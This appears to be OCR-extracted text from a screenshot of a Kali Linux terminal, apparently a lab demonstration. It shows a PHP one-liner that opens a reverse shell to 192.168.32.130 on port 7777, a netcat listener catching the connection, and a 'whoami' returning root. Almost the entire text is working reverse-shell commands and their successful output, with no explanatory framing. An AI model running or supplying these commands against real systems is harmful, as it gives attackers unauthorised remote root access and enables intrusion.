 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# php -r '$sock=fsockopen("192.168.32.130",7777);exec("/bin/sh -i <&3 >&3 2>&3");'
File System
Home
┌──(root💀kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 57802
# whoami
root
#